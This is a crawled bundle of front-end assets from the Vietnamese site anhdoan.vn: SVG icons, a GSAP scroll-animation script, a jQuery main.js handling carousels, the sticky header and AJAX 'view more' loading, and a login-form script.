12.859571933746338 C 1.7837448120117188 13.109017372131348 1.8450851440429688 13.342607975006104 1.946136474609375 13.553548812866211 C 1.946136474609375 13.553548812866211 7.536231994628906 7.999707221984863 7.536231994628906 7.999707221984863 C 7.536231994628906 7.999707221984863 1.946136474609375 2.4455676078796387 1.946136474609375 2.4455676078796387 Z M 12.908775329589844 9.554375171661377 C 11.856147766113281 10.606754779815674 10.143424987792969 10.606754779815674 9.090797424316406 9.554375171661377 C 9.090797424316406 9.554375171661377 8.299781799316406 8.763361930847168 8.299781799316406 8.763361930847168 C 8.299781799316406 8.763361930847168 2.709686279296875 14.317263126373291 2.709686279296875 14.317263126373291 C 2.9209442138671875 14.418412208557129 3.1544036865234375 14.479745388031006 3.4037704467773438 14.479745388031006 C 3.4037704467773438 14.479745388031006 18.595802307128906 14.479745388031006 18.595802307128906 14.479745388031006 C 18.845169067382812 14.479745388031006 19.078628540039062 14.418412208557129 19.289772033691406 14.317263126373291 C 19.289772033691406 14.317263126373291 13.699790954589844 8.763361930847168 13.699790954589844 8.763361930847168 C 13.699790954589844 8.763361930847168 12.908775329589844 9.554375171661377 12.908775329589844 9.554375171661377 Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/libs/gsap/animations.js?v=1657599587
body_size: 561
content:
CustomEase.create('ease', '0.25, 0.1, 0.25, 0.1');

const animations = (parentSelector) => {
	gsap.config({ nullTargetWarn: false });
	// title split animation
	const baseTitles = gsap.utils.toArray(`[data-title-base-animation]`);
	baseTitles.forEach((baseTitle) => {
		gsap.fromTo(
			baseTitle,
			{ opacity: 0 },
			{
				opacity: 1,
				duration: 0.8,
				scrollTrigger: {
					trigger: baseTitle,
				},
			}
		);
	});

	// text opacity

	const opacityContents = gsap.utils.toArray(`[data-opacity-content]`);
	opacityContents.forEach((opacityContent) => {
		gsap.fromTo(
			opacityContent,
			{ opacity: 0 },
			{
				opacity: 1,
				delay: 0.2,
				duration: 0.8,
				scrollTrigger: {
					trigger: opacityContent,
				},
			}
		);
	});

	// slider cars animation
	gsap.set('[data-slider-card-up]', { opacity: 0, y: 50 });
	ScrollTrigger.batch('[data-slider-card-up]', {
		once: true,
		onEnter: (batch) =>
			gsap.fromTo(
				batch,
				{
					opacity: 0,
					y: 50,
				},
				{
					opacity: 1,
					y: 0,
					duration: 0.5,
					ease: 'ease',
					stagger: 0.2,
					clearProps: 'transform',
				}
			),
	});

	gsap.set('[data-fade-in-right]', { opacity: 0, x: -50 });
	ScrollTrigger.batch('[data-fade-in-right]', {
		once: true,
		onEnter: (batch) =>
			gsap.fromTo(
				batch,
				{
					opacity: 0,
					x: -50,
				},
				{
					opacity: 1,
					x: 0,
					duration: 0.5,
					ease: 'ease',
					stagger: 0.2,
					clearProps: 'transform',
				}
			),
	});
	gsap.set('[data-fade-in-left]', { opacity: 0, x: 50 });
	ScrollTrigger.batch('[data-fade-in-left]', {
		once: true,
		onEnter: (batch) =>
			gsap.fromTo(
				batch,
				{
					opacity: 0,
					x: 50,
				},
				{
					opacity: 1,
					x: 0,
					duration: 0.5,
					ease: 'ease',
					stagger: 0.2,
					clearProps: 'transform',
				}
			),
	});

	// button circle animation

	const fadeInUpItems = gsap.utils.toArray(`[data-fade-in-up]`);

	fadeInUpItems.forEach((fadeInUpItem) => {
		gsap.set(fadeInUpItem, { y: 64, opacity: 0 });

		gsap.fromTo(
			fadeInUpItem,
			{ y: 64, opacity: 0 },
			{
				y: 0,
				opacity: 1,
				duration: 0.5,
				scrollTrigger: { trigger: fadeInUpItem },
				ease: 'ease',
			}
		);
	});
};

animations();


--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-tw.svg
body_size: 1161
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 0C8.06039 0 0 8.06039 0 18C0 27.9396 8.06039 36 18 36C27.9396 36 36 27.9396 36 18C36 8.06039 27.9396 0 18 0ZM26.2186 14.0345C26.2266 14.2116 26.2304 14.3896 26.2304 14.5684C26.2304 20.0278 22.0748 26.3232 14.4753 26.3235C12.1421 26.3235 9.97092 25.6396 8.14252 24.4677C8.46579 24.5058 8.79483 24.5248 9.12799 24.5248C11.0638 24.5248 12.8452 23.8645 14.2594 22.7563C12.4508 22.7227 10.9259 21.5283 10.3997 19.8866C10.6515 19.935 10.9105 19.9613 11.1761 19.9613C11.5532 19.9613 11.9185 19.9105 12.2657 19.8158C10.3752 19.4373 8.95111 17.7665 8.95111 15.7659C8.95111 15.7473 8.95111 15.7305 8.95166 15.7132C9.50839 16.0227 10.1451 16.209 10.8229 16.2298C9.71356 15.4896 8.98434 14.2243 8.98434 12.7908C8.98434 12.0339 9.18896 11.3247 9.54382 10.7141C11.5812 13.2141 14.6261 14.8582 18.0599 15.0309C17.989 14.7283 17.9525 14.413 17.9525 14.0889C17.9525 11.8081 19.8029 9.95773 22.0844 9.95773C23.2729 9.95773 24.3463 10.4601 25.1002 11.2632C26.0414 11.0775 26.9253 10.7336 27.7237 10.2604C27.4147 11.2247 26.7599 12.0339 25.9069 12.5456C26.7426 12.4456 27.5392 12.2239 28.2794 11.8949C27.7265 12.7235 27.0253 13.4514 26.2186 14.0345Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-img.svg
body_size: 1344
content:
<svg width="27" height="27" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M7.04431 19.7521C5.23978 19.7521 3.63464 18.5967 3.05177 16.8766L3.01235 16.747C2.87489 16.2915 2.81731 15.9084 2.81731 15.5251V7.83972L0.0827552 16.9678C-0.268945 18.3104 0.532494 19.7024 1.87717 20.0733L19.3072 24.7411C19.5247 24.7975 19.7423 24.8245 19.9565 24.8245C21.0791 24.8245 22.1049 24.0794 22.3924 22.9814L23.4079 19.7521H7.04431Z" fill="white"/>
<path d="M10.1451 7.91654C11.3884 7.91654 12.3994 6.9054 12.3994 5.66206C12.3994 4.41873 11.3884 3.40759 10.1451 3.40759C8.90176 3.40759 7.89062 4.41873 7.89062 5.66206C7.89062 6.9054 8.90176 7.91654 10.1451 7.91654Z" fill="white"/>
<path d="M24.2338 0.0258789H7.32575C5.77261 0.0258789 4.50781 1.29068 4.50781 2.84402V15.2431C4.50781 16.7964 5.77261 18.0612 7.32575 18.0612H24.2338C25.7871 18.0612 27.0519 16.7964 27.0519 15.2431V2.84402C27.0519 1.29068 25.7871 0.0258789 24.2338 0.0258789ZM7.32575 2.28035H24.2338C24.545 2.28035 24.7974 2.53277 24.7974 2.84402V10.846L21.2367 6.69105C20.859 6.24812 20.3122 6.01139 19.725 5.99797C19.1411 6.00127 18.5934 6.26051 18.2192 6.70921L14.0326 11.7341L12.6687 10.3736C11.8978 9.60269 10.6432 9.60269 9.8733 10.3736L6.76228 13.4836V2.84402C6.76228 2.53277 7.01471 2.28035 7.32575 2.28035Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="27" height="27" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/main.js?v=1717123963
body_size: 5091
content:
$(document).ready(function() {
    // var mzOptions = {
    //     zoomPosition: "inner"
    // };

    MagicZoom.options = {
        'zoomPosition': 'inner',
        'zoomMode': 'off',
    }

    var swiperIntroduce = new Swiper(".introduce-slides", {
        loop: true,
        speed: 1000,
        autoplay: {
            delay: 3000,
        },
        pagination: {
            el: ".introduce__image .swiper-pagination",
            clickable: true,
        },
    });

    $('.customer-review .reply').hide();
    if ($('.product-detail-slide .owl-carousel').length) {
        $('.product-detail-slide .owl-carousel').owlCarousel({
            loop: false,
            margin: 15,
            dots: false,
            nav: true,
            navText: ["<img src='/images/cc1.svg'>", "<img src='/images/cc-2.svg'>"],
            responsive: {
                0: {
                    items: 1,
                },
                768: {
                    items: 2,
                },
                992: {
                    items: 3,
                    margin: 30,
                },
            },
        });
    }

    $('.header-actions .user-iconLog').click(function() {
        $('.user-box').toggleClass('active');
    });

    $('.toc_toggle').click(function(e) {
        e.preventDefault()
        if ($('#box-auto-toc').hasClass('contracted')) {
            $('#box-auto-toc').removeClass('contracted');
            $('.table-of-contents').show("fast");
            $('.toc_toggle a').html(txt_an);
        } else {
            $('#box-auto-toc').addClass('contracted');
            $('.table-of-contents').hide("fast");
            $('.toc_toggle a').html(txt_hien);
        }

    });

    if ($('.counter').length) {
        $('.counter').counterUp({});
    }

    function syncOwl() {
        if ($('.sync1').length) {
            var sync1 = $('.sync1');
            var sync2 = $('.sync2');

            var thumbnailItemClass = '.owl-item';

            var slides = sync1.owlCarousel({
                    lazyLoad: true,
                    items: 1,
                    loop: false,
                    margin: 10,
                    autoplay: false,
                    autoplayTimeout: 6000,
                    autoplaySpeed: 3000,
                    smartSpeed: 1500,
                    nav: true,
                    dots: false,
                    navText: [
                        '<img src="/images/prev.svg">',
                        '<img src="/images/next.svg">',
                    ],
                })
                .on('changed.owl.carousel', syncPosition);

            function syncPosition(el) {
                $owl_slider = $(this).data('owl.carousel');
                var loop = $owl_slider.options.loop;

                if (loop) {
                    var count = el.item.count - 1;
                    var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
                    if (current < 0) {
                        current = count;
                    }
                    if (current > count) {
                        current = 0;
                    }
                } else {
                    var current = el.item.index;
                }

                var owl_thumbnail = sync2.data('owl.carousel');
                var itemClass = '.' + owl_thumbnail.options.itemClass;

                var thumbnailCurrentItem = sync2
                    .find(itemClass)
                    .removeClass('synced')
                    .eq(current);
                thumbnailCurrentItem.addClass('synced');
                if (!thumbnailCurrentItem.hasClass('active')) {
                    var duration = 300;
                    sync2.trigger('to.owl.carousel', [current, duration, true]);
                }
            }

            var thumbs = sync2
                .owlCarousel({
                    items: 3,
                    center: false,
                    lazyLoad: true,
                    loop: false,
                    margin: 8,
                    autoplay: false,
                    nav: false,
                    dots: false,
                    autoplaySpeed: 3000,
                    smartSpeed: 1500,
                    onInitialized: function(e) {
                        var thumbnailCurrentItem = $(e.target)
                            .find(thumbnailItemClass)
                            .eq(this._current);
                        thumbnailCurrentItem.addClass('synced');
                    },
                })
                .on('click', thumbnailItemClass, function(e) {
                    e.preventDefault();
                    var duration = 300;
                    var itemIndex = $(e.target).parents(thumbnailItemClass).index();
                    sync1.trigger('to.owl.carousel', [itemIndex, duration, true]);
                })
                .on('changed.owl.carousel', function(el) {
                    var number = el.item.index;
                    $owl_slider = sync1.data('owl.carousel');
                    $owl_slider.to(number, 100, true);
                });
        }

    }
    syncOwl();

    function menuScroll(menuItem) {
        $(menuItem).click(function(event) {
            event.preventDefault();
            var defaultAnchorOffset = 0;
            var anchor = $(this).attr('data-id');
            $('html,body').animate({
                    scrollTop: $('#' + anchor).offset().top - 130,
                },
                500
            );
        });
    }

    $('.construction_news-detail_content table').addClass(
        'table table-bordered w-100'
    );

    function backTop(btnScrollTop) {
        $(window).scroll(function() {
            var scrollTop = $(document).scrollTop();
            if (scrollTop > 200) {
                $(btnScrollTop).show('fast');
            } else {
                $(btnScrollTop).hide('fast');
            }
        });

        $(btnScrollTop).click(function(e) {
            e.preventDefault();
            $('html, body').animate({
                scrollTop: 0,
            });
        });
    }

    //    new WOW().init();
    // AOS.init();
    if ($('[data-fancybox]').length) {
        $('[data-fancybox]').fancybox({
            buttons: ['close'],
            btnTpl: {
                arrowLeft: '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}">' +
                    '<img src="/images/prev.svg">' +
                    '</button>',

                arrowRight: '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}">' +
                    '<img src="/images/next.svg">' +
                    '</button>',
            },
            afterLoad: function(instance, current) {},
        });
    }

    function stepQuytrinh() {
        var step = $('.steps-content .step-left li');
        step.click(function(e) {
            console.log('kkk');
            e.preventDefault();
            $(this).siblings('.active').removeClass('active');
            $(this).addClass('active');
            var index = $(this).index();
            $('.step-right--item ').removeClass('active');
            $('.step-right--item ').eq(index).addClass('active');
        });
    }
    stepQuytrinh();
    $('.header-actions .search .icon-search').click(function() {
        var searchContent = $('.header-actions .search .search-box');
        if ($('.search-box').hasClass('active')) {
            $(this).closest('form').submit();
        } else {
            $('.search-box').addClass('active');
        }
    });

    function ProductSyncOwl() {
        if ($('#product-sync1').length) {
            var sync1 = $('#product-sync1');
            var sync2 = $('#product-sync2');

            var thumbnailItemClass = '.owl-item';

            var slides = sync1
                .owlCarousel({
                    lazyLoad: true,
                    items: 1,
                    loop: false,
                    margin: 10,
                    autoplay: false,
                    autoplayTimeout: 6000,
                    autoplaySpeed: 3000,
                    smartSpeed: 1500,
                    nav: false,
                    dots: false,
                })
                .on('changed.owl.carousel', syncPosition);

            function syncPosition(el) {
                $owl_slider = $(this).data('owl.carousel');
                var loop = $owl_slider.options.loop;

                if (loop) {
                    var count = el.item.count - 1;
                    var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
                    if (current < 0) {
                        current = count;
                    }
                    if (current > count) {
                        current = 0;
                    }
                } else {
                    var current = el.item.index;
                }

                var owl_thumbnail = sync2.data('owl.carousel');
                var itemClass = '.' + owl_thumbnail.options.itemClass;

                var thumbnailCurrentItem = sync2
                    .find(itemClass)
                    .removeClass('synced')
                    .eq(current);
                thumbnailCurrentItem.addClass('synced');
                if (!thumbnailCurrentItem.hasClass('active')) {
                    var duration = 300;
                    sync2.trigger('to.owl.carousel', [current, duration, true]);
                }
            }

            var thumbs = sync2
                .owlCarousel({
                    items: 3,
                    center: false,
                    lazyLoad: true,
                    loop: false,
                    margin: 8,
                    autoplay: false,
                    nav: true,
                    dots: false,
                    autoplaySpeed: 3000,
                    smartSpeed: 1500,
                    navText: [
                        '<img src="/images/prev.svg" alt="">',
                        '<img src="/images/next.svg" alt="">',
                    ],
                    onInitialized: function(e) {
                        var thumbnailCurrentItem = $(e.target)
                            .find(thumbnailItemClass)
                            .eq(this._current);
                        thumbnailCurrentItem.addClass('synced');
                    },
                })
                .on('click', thumbnailItemClass, function(e) {
                    e.preventDefault();
                    var duration = 300;
                    var itemIndex = $(e.target).parents(thumbnailItemClass).index();
                    sync1.trigger('to.owl.carousel', [itemIndex, duration, true]);
                })
                .on('changed.owl.carousel', function(el) {
                    var number = el.item.index;
                    $owl_slider = sync1.data('owl.carousel');
                    $owl_slider.to(number, 100, true);
                });
        }

    }
    ProductSyncOwl();


    $('.product-detail .color .item').click(function() {
        $('.product-detail .color .item.active').removeClass('active');
        $(this).addClass('active');
    });

    function qtyChange(holder) {
        //input-crement
        var $track_change = $(holder);

        $track_change.on('click', function(e) {
            if (e.target.nodeName === 'INPUT')
                return;
            var $row = $(this).parents('.p-actions');
            var current_qty = parseInt($row.find('.input-number').val());
            var quantity_max = parseInt($row.find('.input-number').attr('max'));
            var quantity_change = parseInt($(this).attr('data-value'));
            if (current_qty + quantity_change < 1) {
                //                alert('Bạn phải mua tối thiểu 1 sản phẩm');
                $row.find('.input-number').val(1);
                return;
            }
            if (current_qty + quantity_change > quantity_max) {
                //                alert('Bạn được mua tối đa ' + quantity_max + ' sản phẩm này');
                $row.find('.input-number').val(quantity_max);
                return;
            }
            $row
                .find('.input-number')
                .val(current_qty + quantity_change)
                .change();
        });
    }
    qtyChange('.quantity-change');

    function btnClosePopup() {
        $('.btn__close').hover(function() {
            $(this).css('cursor', 'pointer');
        });

        $('.btn__close').click(function() {
            $('.box__popup').hide('fast');
        });
    }
    btnClosePopup();
});

$(document).ready(function() {

    if ($("#date_contact").length) {
        $("#date_contact").flatpickr({
            dateFormat: "d-m-Y",
            minDate: "today"
        });
    }
    if ($("#time_contact").length) {
        $("#time_contact").flatpickr({
            enableTime: true,
            noCalendar: true,
            dateFormat: "H:i",
        });
    }



    function slideCarousel() {
        if ($(".construct-slide").length) {
            $(".construct-slide").owlCarousel({
                loop: true,
                autoplay: false,
                margin: 30,
                items: 1,
                nav: true,
                dots: true,
                lazyLoad: true,
                autoplaySpeed: 1000,
                smartSpeed: 1500,
                navSpeed: 1500,
                navText: [
                    '<i class="fa fa-caret-left"></i>',
                    '<i class="fa fa-caret-right"></i>',
                ],
                responsive: {
                    768: {
                        items: 1,
                        nav: true,
                    },
                    1200: {
                        margin: 30,
                        items: 1,
                        nav: true,
                    },
                    1680: {
                        margin: 58,
                        items: 1,
                        nav: true,
                    },
                },
            });
        }

        if ($('.procedure-slide').length) {
            $('.procedure-slide').owlCarousel({
                loop: false,
                autoplay: false,
                margin: 20,
                items: 1,
                dots: false,
                lazyLoad: true,
                autoplaySpeed: 3000,
                smartSpeed: 1500,
                nav: false,
                dots: true,
                navText: ['<img src="/images/prev.svg">', '<img src="/images/next.svg">'],
                responsive: {
                    768: {
                        margin: 30,
                        items: 2,
                    },
                    1200: {
                        margin: 30,
                        items: 4,
                    },
                },
            });
        }

    }
    slideCarousel();

    var swiperAnimation = new SwiperAnimation();
    var swiper = new Swiper('.banner-home .swiper-container', {
        speed: 1000,
        preloadImages: false,
        lazy: true,
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
        },
        autoplay: {
            delay: 3000,
            disableOnInteraction: false,
        },
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        breakpoints: {
            992: {
                direction: 'vertical',
            },
        },
        on: {
            init: function() {
                swiperAnimation.init(this).animate();
            },
            slideChange: function() {
                swiperAnimation.init(this).animate();
            },
        },
    });

    $(window).scroll(function() {
        var scrollTop = $(window).scrollTop();
        if (scrollTop >= 50) {
            $('header').addClass('sticky');
        } else {
            $('header').removeClass('sticky');
        }
        scrollMenu();
    });

    function scrollMenu() {
        var st = $(this).scrollTop();

        if (st <= 2) {
            $('header').css({ background: 'transparent', top: '0', 'box-shadow': 'unset', });
            $('.category-side').css('top', 20)
        } else if (st < lastScrollTop) {
            $('.category-side').css('top', 70)
            $('header')
                .css({ background: '#FFF', top: '0', 'box-shadow': '', height: 60, }).show();
            if ($(window).width() < 768) {
                $('header').css({ background: '#FFF', top: '0', 'box-shadow': '', height: 71, }).show();
            }
        } else {
            $('.category-side').css('top', 20)
            $('.header-actions .user-box.not-login').removeClass('active');
            $('.header-actions .user-box.logged').removeClass('active');
            $('header').css({
                background: '#fff',
                top: '-150px',
                'box-shadow': '0 0 15px rgba(0, 0, 0, 0.3)',
                height: 60,
            });
            $('.user-box').removeClass('active');
            if ($(window).width() < 768) {
                $('header').css({
                    background: '#FFF',
                    top: 0,
                    'box-shadow': '',
                    height: 71,
                }).show();
            }
        }
        lastScrollTop = st;
    }
    var lastScrollTop = 0;

    function actionsHeader() {
        var body = document.querySelector('body');
        $('.menu-bars svg').click(function() {
            var widthBefore = body.offsetWidth;
            $('.header-menu, .overlay').addClass('active');
            $('body').css('overflow', 'hidden');
            body.style.marginRight = body.offsetWidth - widthBefore + 'px';
        });
        $('.overlay, .closed').click(function() {
            $('.header-menu, .overlay').removeClass('active');
            $('body').css('overflow', 'unset');
            body.style.marginRight = '';
        });
    }

    actionsHeader();

    var galleryThumbs = new Swiper('.gallery-thumbs', {
        spaceBetween: 10,
        slidesPerView: 3.5,
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
    });
    var galleryTop = new Swiper('.gallery-top', {
        spaceBetween: 10,

        thumbs: {
            swiper: galleryThumbs,
        },
    });
});


if ($(window).width() >= 768) {
    function sticky_relocate() {
        var window_top = $(window).scrollTop();
        var footer_top = 0;
        if ($(".block__comment").length) {
            footer_top = $(".block__comment").offset().top;
        }
        var div_top = 0;
        if ($("#sticky-anchor").length) {
            div_top = $('#sticky-anchor').offset().top;
        }
        var div_height = $(".category-side").height();

        if (window_top + div_height > footer_top)
            $('.category-side').removeClass('fixed');
        else if (window_top > div_top) {
            $('.category-side').addClass('fixed');
        } else {
            $('.category-side').removeClass('fixed');
        }
    }

    $(function() {
        $(window).scroll(sticky_relocate);
        sticky_relocate();
    });
}


function searchShowProjectMore() {
    var element = $('.view-more-project');
    if (element) {
        var totalpage = element.attr('lang');
        if (parseInt(totalpage) > pageprojectcurrent) {
            pageprojectcurrent++;
            var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
            var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
            var dataPost = {
                pagecurrent: pageprojectcurrent,
                type: 'view-more-project',
            };
            dataPost[csrfParam] = csrfToken;
            showLoading();
            jQuery.ajax({
                type: 'POST',
                data: dataPost,
                dataType: 'json',
                success: function(obj) {
                    hideLoading();
                    if (obj.err === 0) {
                        $('#list-search-project').append(obj.html);
                        if (obj.is_show != 1) {
                            element.closest('.construction_content_btn').hide();
                        }
                    } else {
                        alert('Có lỗi khi lấy dữ liệu');
                        window.location.reload();
                    }
                },
            });
        } else {
            element.closest('.construction_content_btn').hide();
        }
    } else {
        return false;
    }
}

function searchShowNewsMore() {
    var element = $('.view-more-news');
    if (element) {
        var totalpage = element.attr('lang');
        if (parseInt(totalpage) > pagenewscurrent) {
            pagenewscurrent++;
            var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
            var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
            var dataPost = { pagecurrent: pagenewscurrent, type: 'view-more-news' };
            dataPost[csrfParam] = csrfToken;
            showLoading();
            jQuery.ajax({
                type: 'POST',
                data: dataPost,
                dataType: 'json',
                success: function(obj) {
                    hideLoading();
                    if (obj.err === 0) {
                        $('#list-search-news').append(obj.html);
                        if (obj.is_show != 1) {
                            element.closest('.construction_content_btn').hide();
                        }
                    } else {
                        alert('Có lỗi khi lấy dữ liệu');
                        window.location.reload();
                    }
                },
            });
        } else {
            element.closest('.construction_content_btn').hide();
        }
    } else {
        return false;
    }
}
$(document).ready(function() {
    $('.category__item__obj .caret-down').click(function() {
        $(this).toggleClass('active').parent('.category__item__obj').siblings().slideToggle();
    });
    $('.caret-down_lv2').click(function() {
        $(this).toggleClass('active').siblings('.category__child__child').slideToggle();
    });

    $('#bg_loading').click(function() {
        $(this).css('display', 'none !important');
        $('.vertify-success-account').hide();
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-quote2.svg
body_size: 977
content:
<svg width="35" height="29" viewBox="0 0 35 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.28125 28.4517L12.0312 28.4517C13.8428 28.4517 15.3125 27.1266 15.3125 25.4934L15.3125 17.6047C15.3125 15.9715 13.8428 14.6465 12.0313 14.6465L6.5625 14.6465L6.5625 10.7021C6.5625 8.5266 8.52442 6.75781 10.9375 6.75781L11.4844 6.75781C12.3936 6.75781 13.125 6.09837 13.125 5.27869L13.125 2.32044C13.125 1.50075 12.3936 0.841309 11.4844 0.841309L10.9375 0.841309C4.89453 0.841308 1.35154e-06 5.25403 1.03412e-06 10.7021L1.72354e-07 25.4934C7.72002e-08 27.1266 1.46973 28.4517 3.28125 28.4517ZM22.9688 28.4517L31.7188 28.4517C33.5303 28.4517 35 27.1266 35 25.4934L35 17.6047C35 15.9715 33.5303 14.6465 31.7188 14.6465L26.25 14.6465L26.25 10.7021C26.25 8.5266 28.2119 6.75781 30.625 6.75781L31.1719 6.75781C32.0811 6.75781 32.8125 6.09837 32.8125 5.27869L32.8125 2.32044C32.8125 1.50076 32.0811 0.841312 31.1719 0.841312L30.625 0.841312C24.582 0.841311 19.6875 5.25404 19.6875 10.7021L19.6875 25.4934C19.6875 27.1266 21.1572 28.4517 22.9688 28.4517Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-fb.svg
body_size: 428
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M36 18C36 8.05781 27.9422 0 18 0C8.05781 0 0 8.05781 0 18C0 27.9422 8.05781 36 18 36C18.1055 36 18.2109 36 18.3164 35.993V21.9867H14.4492V17.4797H18.3164V14.1609C18.3164 10.3148 20.6648 8.21953 24.0961 8.21953C25.7414 8.21953 27.1547 8.33906 27.5625 8.39531V12.4172H25.2C23.3367 12.4172 22.9711 13.3031 22.9711 14.6039V17.4727H27.4359L26.8523 21.9797H22.9711V35.3039C30.4945 33.1453 36 26.2195 36 18Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/img-fb.svg?v=1.0
body_size: 25606
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="10" cy="10" r="10" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00195312)"/>
</pattern>
<image id="image0" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-youtube.svg
body_size: 567
content:
<svg width="30" height="21" viewBox="0 0 30 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.3819 3.286C29.0362 2.00107 28.0229 0.988179 26.7378 0.642188C24.3902 0 14.9997 0 14.9997 0C14.9997 0 5.60945 0 3.26185 0.617841C2.00153 0.963466 0.963503 2.00126 0.617799 3.286C0 5.63288 0 10.5 0 10.5C0 10.5 0 15.3917 0.617799 17.714C0.963869 18.9987 1.97681 20.0116 3.26203 20.3576C5.63417 21 15 21 15 21C15 21 24.3902 21 26.7378 20.3822C28.0231 20.0364 29.0362 19.0235 29.3823 17.7387C29.9999 15.3917 29.9999 10.5247 29.9999 10.5247C29.9999 10.5247 30.0246 5.63288 29.3819 3.286ZM12.0099 14.9964V6.00358L19.8186 10.5L12.0099 14.9964Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-call2.svg
body_size: 1647
content:
﻿<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19" height="19"><defs/><g><path fill="rgb(0,0,0)" stroke="none" paint-order="stroke fill markers" fill-rule="evenodd" d=" M 17.153335571289062 12.585939884185791 C 17.153335571289062 12.585939884185791 15.088363647460938 10.523142337799072 15.088363647460938 10.523142337799072 C 14.350906372070312 9.786548137664795 13.097206115722656 10.081114292144775 12.802177429199219 11.038782119750977 C 12.580848693847656 11.701824188232422 11.843391418457031 12.070300102233887 11.179634094238281 11.92283821105957 C 9.704719543457031 11.554660320281982 7.713447570800781 9.639086246490479 7.344718933105469 8.09198808670044 C 7.123390197753906 7.428946018218994 7.5659332275390625 6.6919941902160645 8.229690551757812 6.470980167388916 C 9.1884765625 6.1764140129089355 9.483390808105469 4.923882007598877 8.745933532714844 4.187228202819824 C 8.745933532714844 4.187228202819824 6.680961608886719 2.124192237854004 6.680961608886719 2.124192237854004 C 6.090904235839844 1.608612060546875 5.2059326171875 1.608612060546875 4.689689636230469 2.124192237854004 C 4.689689636230469 2.124192237854004 3.2884750366210938 3.524186134338379 3.2884750366210938 3.524186134338379 C 1.8872604370117188 4.997434139251709 3.4359893798828125 8.902194023132324 6.9021759033203125 12.364925861358643 C 10.368476867675781 15.827598094940186 14.277091979980469 17.44860601425171 15.752120971679688 15.975059986114502 C 15.752120971679688 15.975059986114502 17.153335571289062 14.575364112854004 17.153335571289062 14.575364112854004 C 17.669578552246094 13.98587417602539 17.669578552246094 13.101818084716797 17.153335571289062 12.585939884185791 Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/next.svg
body_size: 365
content:
<svg width="9" height="14" viewBox="0 0 9 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M-6.11959e-07 -4.02034e-08L-5.32606e-07 1.81539L6.78287 6.97359L6.78287 7.02641L-7.93849e-08 12.1839L0 14L7.61532 8.02925L9 6.99964L7.61532 5.97075L-6.11959e-07 -4.02034e-08Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="14" height="9" fill="white" transform="translate(0 14) rotate(-90)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/view/login.js?v=1616405540
body_size: 628
content:
(function ($) {
    account = {
        _login: null,
        _loginForm: null,

        init: function () {
            var self = this;
            self._login = $('.popup-login');
            self._loginForm = $('#login-form', self._login);

            if (self._login.length) {
                self._login.show();
            }



            self._loginForm.on('beforeSubmit', function (event, jqXHR, settings) {
                var form = $(this);
//                if (form.find('.has-error').length) {
//                    return false;
//                }
                form.find('.field-logincustomerform-password').removeClass('has-error').find('.help-block').html('');
                 form.find('.field-logincustomerform-email').removeClass('has-error').find('.help-block').html('');
                $.ajax({
                    url: form.attr('action'),
                    type: 'post',
                    data: form.serialize(),
                    dataType: "json",
                    async: false,
                    success: function (response) {
                        if (response.email) {
                            form.find('.field-logincustomerform-email').removeClass('has-success').addClass('has-error').find('.help-block').html(response.email);
                        }
                        if (response.password) {
                            form.find('.field-logincustomerform-password').removeClass('has-success').addClass('has-error').find('.help-block').html(response.password);
                        }
                    }
                });
                return false;
            });
        },

        stepLogin: function () {
            account.hideForm();
            account._login.show().addClass('visible');
        },

        closeModal: function () {
            $('#modalLogin').modal('hide');
        },
        hideForm: function () {
            account._login.hide().removeClass('visible')
        },

    }
})(jQuery);


$("document").ready(function () {
    account.init();
    $('.overlay, .closed').click(function () {
        $('.popup-login, .overlay').removeClass('active');
        $('body').css('overflow', 'unset');
    });
});


function showlogin() {
    account.stepLogin();
    $('.popup-login, .overlay').addClass('active');
    $('body').css('overflow', 'hidden');
}




--- FILE ---
